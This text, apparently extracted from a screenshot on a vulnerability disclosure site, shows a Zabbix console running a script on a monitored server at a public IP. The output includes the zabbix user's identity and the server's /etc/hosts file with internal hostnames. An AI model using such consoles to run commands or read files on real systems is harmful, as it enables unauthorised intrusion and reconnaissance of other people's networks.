 Scripts - Google Chrome
60.28.194.185/scripts_exec.php?hostid=10313&scriptid=4
Result of "test"
uid=503(zabbix) gid=503(zabbix) groups=503(zabbix),502(work)
127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdom
::1 localhost localhost.localdomain localhost6 localhost6.localdom
192.168.101.203 kooxoo101-203.kuxun.cn
192.168.1.128 kooxoo1-128.kuxun.cn
www.wooyun.org